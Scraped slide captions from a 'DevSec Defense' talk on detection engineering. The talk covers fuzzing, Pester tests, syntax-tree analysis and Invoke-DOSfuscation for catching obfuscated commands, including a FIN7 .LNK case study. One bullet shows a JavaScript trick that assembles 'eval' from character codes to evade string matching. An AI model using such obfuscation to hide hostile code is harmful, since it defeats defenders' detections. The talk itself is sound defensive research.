obfuscation can evade rigid detections
• Assess our tools
• Pester (Unit Testing)
• Custom fuzzer
• Develop detections
https://www.notsosecure.com/wp-content/uploads/2016/03/powershell.png
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-62-320.jpg)

![Get-DOSfuscation | ? { $_.Author -eq 'FIN7' }
• ITW example that inspired this research
• FIN7 obfuscated .LNK file
• JavaScript obfuscation
• [String.fromCharCode(101)+'va'+'l']
• Cmd.exe argument obfuscation
https://i.imgur.com/tZpnpiI.gif
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-64-320.jpg)


















![$caseStudyArr[2] | Format-Table
• Case Study 3: Framework Fuzzing
• Define the problem
• Obfuscation added to public offensive
frameworks can evade rigid detections
• Assess our tools
• Ctrl+C & Ctrl+V
• % / ForEach-Object ☺
• Develop detections
https://www.notsosecure.com/wp-content/uploads/2016/03/powershell.png
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-83-320.jpg)




![$Summary[0]
• Detection development is an iterative Art & Science
• DevSec principles empower more effective detection R&D
• PowerShell tooling facilitates this detection R&D
• Abstract Syntax Tree (and its ease of use in PowerShell)
• PSScriptAnalyzer
• Pester
• Custom fuzzer & test harness development
• Automate point-in-time thinking to free up creative brain cycles
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-88-320.jpg)
![$Summary[1]
• Assembling corpus of samples is key (commands, scripts, PCAP, etc.)
• Existing public/private samples
• Generate your own samples
• These techniques are tool- and language-agnostic
• Invoke-DOSfuscation: cmd.exe arguments + IOCs, YARA, data science
• SCT/Scriptlet: text files + IOCs, YARA, Snort
DevSec Defense](https://image.slidesharecdn.com/devsecdefense-180509230952/85/DevSec-Defense-89-320.jpg)


